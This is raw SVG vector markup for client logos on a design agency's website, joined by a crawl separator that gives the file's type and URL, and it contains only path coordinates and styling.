			<path id="XMLID_4014_" class="st0" d="M145.4,47.4c-3.3-3.2-4.9-7.2-4.9-12.1s1.6-8.9,4.9-12.1c3.3-3.2,7.3-4.8,12-4.8
				c4.7,0,8.7,1.6,12,4.8c3.2,3.2,4.9,7.2,4.9,12.1s-1.6,8.9-4.9,12.1c-3.3,3.2-7.2,4.8-12,4.8C152.6,52.2,148.6,50.6,145.4,47.4z
				 M163.7,42.2c1.6-1.7,2.4-4,2.4-6.9c0-2.9-0.8-5.2-2.4-6.9c-1.6-1.7-3.7-2.6-6.3-2.6c-2.6,0-4.8,0.9-6.3,2.6
				c-1.6,1.7-2.4,4-2.4,6.9c0,2.9,0.8,5.2,2.4,6.9c1.6,1.7,3.7,2.6,6.3,2.6C160,44.7,162.1,43.9,163.7,42.2z"/>
		</g>
	</g>
	<g id="XMLID_4002_">
		<g id="XMLID_4009_">
			<path id="XMLID_4010_" class="st0" d="M82,4.1V1.6h10.4v2.4h-3.6v10.8h-3.2V4.1H82z"/>
		</g>
		<g id="XMLID_4006_">
			<path id="XMLID_4007_" class="st0" d="M102.5,1.6h3.2v13.2h-3.2V9.3h-5.1v5.5h-3.2V1.6h3.2v5.3h5.1V1.6z"/>
		</g>
		<g id="XMLID_4003_">
			<path id="XMLID_4004_" class="st0" d="M116.3,1.6V4h-4.8v2.8h4.2v2.5h-4.2v3.1h4.8v2.4h-8V1.6H116.3z"/>
		</g>
	</g>
	<g id="XMLID_3981_">
		<g id="XMLID_3999_">
			<path id="XMLID_4000_" class="st0" d="M64.5,59c-0.2,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.3-0.2,0.5c0,0.2,0.1,0.4,0.2,0.5
				c0.1,0.1,0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.7,0.2c0.3,0.1,0.5,0.1,0.8,0.2c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0.1,0.4,0.3,0.5,0.6
				c0.1,0.2,0.2,0.5,0.2,0.9c0,0.6-0.2,1.1-0.7,1.5s-1.1,0.6-1.9,0.6c-0.8,0-1.4-0.2-1.9-0.6C62.2,64,62,63.4,62,62.7h1.8
				c0,0.6,0.3,0.8,0.9,0.8c0.2,0,0.4-0.1,0.6-0.2c0.1-0.1,0.2-0.3,0.2-0.5c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.2-0.5-0.3
				c-0.2-0.1-0.4-0.1-0.7-0.2c-0.3-0.1-0.5-0.1-0.8-0.2c-0.2-0.1-0.5-0.2-0.7-0.3c-0.2-0.1-0.4-0.3-0.5-0.6
				c-0.1-0.2-0.2-0.5-0.2-0.9c0-0.7,0.2-1.2,0.7-1.6c0.5-0.4,1.1-0.6,1.9-0.6c0.8,0,1.4,0.2,1.9,0.5c0.5,0.3,0.7,0.9,0.7,1.6h-1.9
				c0-0.3-0.1-0.5-0.2-0.6C64.9,59.1,64.8,59,64.5,59z"/>
		</g>
		<g id="XMLID_3996_">
			<path id="XMLID_3997_" class="st0" d="M74.6,59.1v-1.3h5.6v1.3h-1.9v5.8h-1.7v-5.8H74.6z"/>
		</g>
		<g id="XMLID_3993_">
			<path id="XMLID_3994_" class="st0" d="M87.7,62v-4.2h1.7V62c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.3,0.9,0.3c0.4,0,0.7-0.1,0.9-0.3
				c0.2-0.2,0.3-0.6,0.3-1v-4.2h1.7V62c0,0.6-0.1,1.2-0.4,1.6c-0.3,0.5-0.7,0.8-1.1,1c-0.4,0.2-0.9,0.3-1.5,0.3
				c-0.8,0-1.5-0.3-2.1-0.8C87.9,63.7,87.7,62.9,87.7,62z"/>
		</g>
		<g id="XMLID_3989_">
			<path id="XMLID_3990_" class="st0" d="M104,57.8c1.1,0,2.1,0.3,2.8,1c0.7,0.7,1.1,1.5,1.1,2.6c0,1-0.4,1.9-1.1,2.6
				c-0.7,0.7-1.7,1-2.8,1h-2.5v-7.1H104z M103.2,63.6h0.8c0.7,0,1.2-0.2,1.6-0.6c0.4-0.4,0.6-0.9,0.6-1.6c0-0.7-0.2-1.2-0.6-1.6
				c-0.4-0.4-0.9-0.6-1.6-0.6h-0.8V63.6z"/>
		</g>
		<g id="XMLID_3986_">
			<path id="XMLID_3987_" class="st0" d="M115.4,64.9v-7.1h1.7v7.1H115.4z"/>
		</g>
		<g id="XMLID_3982_">
			<path id="XMLID_3983_" class="st0" d="M125.7,63.9c-0.7-0.7-1.1-1.6-1.1-2.6c0-1,0.4-1.9,1.1-2.6c0.7-0.7,1.6-1,2.6-1
				c1,0,1.9,0.3,2.6,1c0.7,0.7,1,1.5,1,2.6c0,1-0.3,1.9-1,2.6c-0.7,0.7-1.6,1-2.6,1C127.3,64.9,126.4,64.6,125.7,63.9z M129.7,62.8
				c0.3-0.4,0.5-0.9,0.5-1.5c0-0.6-0.2-1.1-0.5-1.5c-0.3-0.4-0.8-0.6-1.4-0.6c-0.6,0-1,0.2-1.4,0.6c-0.3,0.4-0.5,0.9-0.5,1.5
				c0,0.6,0.2,1.1,0.5,1.5c0.3,0.4,0.8,0.6,1.4,0.6C128.9,63.3,129.3,63.2,129.7,62.8z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/netflix-original.svg
body_size: 2616
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CF4037;}
</style>
<g id="XMLID_4133_">
	<g id="XMLID_4134_">
		<g id="XMLID_4154_">
			<path id="XMLID_4155_" class="st0" d="M70.5,30.1L55.3,8.5v12.6c0,3.2,0.2,8.7,6.1,8.7v0.4H48.6v-0.4c5.6,0,6.4-5.5,6.4-8.7v-13
				l-1.9-2.7c-2.4-3.2-4-3.1-5-3.2V1.6h12.8l13.7,19.8V10.8C74.6,7,73.3,2,68.8,2V1.6H81v0.3c-5,0-6.1,4.9-6.1,8.7v19.3h-4.4V30.1z"
				/>
		</g>
		<g id="XMLID_4151_">
			<path id="XMLID_4152_" d="M106.3,22.1V30H82.8v-0.4c1.7,0,2.3-2.4,2.3-5.1V7.2c0-2.5-0.6-5.2-2.3-5.2V1.6h23v8.2h-0.4
				c0-7.8-11-7.9-11-7.9h-1.5v13.5h3.3c0,0,4.3,0.1,4.7-4.7h0.4v9.9h-0.4c-0.4-4.8-4.7-4.8-4.7-4.8h-3.3v13.8h1.4
				c0,0,11.5,0.4,11.5-7.5H106.3z"/>
		</g>
		<g id="XMLID_4148_">
			<path id="XMLID_4149_" d="M154.5,1.6v0.3c-1.6,0-4.1,1.2-7,8.3l-7,19.7h-1.4c-3.7-8.7-6.2-14.4-7.8-18l-6.4,18h-1.4
				C113.2,6.3,112.7,5.2,112.7,5.2c-1.4-3.2-1.9-3.2-3-3.3V1.6h12.5v0.3c-2.6,0-0.5,4.7-0.5,4.7l6.1,13.8l3.2-9
				c-2.5-5.7-2.7-6.2-2.7-6.2c-1.4-3.2-1.9-3.2-3-3.3V1.6h12.6v0.3c-2.6,0-0.5,4.7-0.5,4.7l6,13.8l3.6-10.2c1-2.9,0.1-8.3-4-8.3V1.6
				H154.5z"/>
		</g>
		<g id="XMLID_4145_">
			<path id="XMLID_4146_" d="M82.2,36.5v0.3c-1.6,0-4.1,1.2-7,8.3l-7,19.7h-1.4c-3.7-8.7-6.2-14.4-7.8-18l-6.4,18h-1.4
				C40.9,41.1,40.4,40.1,40.4,40.1c-1.4-3.2-1.9-3.2-3-3.3v-0.3h12.5v0.3c-2.6,0-0.5,4.7-0.5,4.7l6.1,13.8l3.2-9
				c-2.5-5.7-2.7-6.2-2.7-6.2c-1.4-3.2-1.9-3.2-3-3.3v-0.3h12.5v0.3c-2.6,0-0.5,4.7-0.5,4.7l6,13.8l3.6-10.2c1-2.9,0.1-8.3-4-8.3
				v-0.3H82.2z"/>
		</g>
		<g id="XMLID_4141_">
			<path id="XMLID_4142_" d="M94.5,36.5h0.2c10.2,23.3,10.9,24.7,10.9,24.7c1.4,3.2,2.8,3.3,3.6,3.3v0.3H95.1v-0.3
				c3.2,0,0.8-4.7,0.8-4.7L94.6,57h-7.9c-0.8,1.9-0.1,7.5,4.7,7.5v0.3H79.9v-0.3c1.2-0.1,3.4-0.4,6.5-7.5L94.5,36.5z M90.4,47.6
				l-3.6,9.1h7.6L90.4,47.6z"/>
		</g>
		<g id="XMLID_4138_">
			<path id="XMLID_4139_" d="M137.5,36.5v0.3c-1.7,0-4.3,1.2-7.4,8.3l-8,19.7h-1.2c-10.8-23.7-11.3-24.7-11.3-24.7
				c-1.4-3.2-2.1-3.2-3.2-3.3v-0.3h13.4v0.3c-2.8,0-0.6,4.7-0.6,4.7l6.2,13.9l4.1-10.2c1.2-3,0.5-8.3-4.3-8.3v-0.3L137.5,36.5
				L137.5,36.5z"/>
		</g>
		<g id="XMLID_4135_">
			<path id="XMLID_4136_" d="M163,57v7.8h-23.5v-0.4c1.7,0,2.3-2.4,2.3-5.1V42.1c0-2.5-0.6-5.2-2.3-5.2v-0.3h23v8.2h-0.4
				c0-7.8-11-7.9-11-7.9h-1.4v13.5h3.3c0,0,4.3,0.1,4.7-4.7h0.4v9.9h-0.4c-0.4-4.8-4.7-4.7-4.7-4.7h-3.3v13.8h1.4
				c0,0,11.5,0.4,11.5-7.5h0.4V57z"/>
		</g>
	</g>
</g>
</svg>
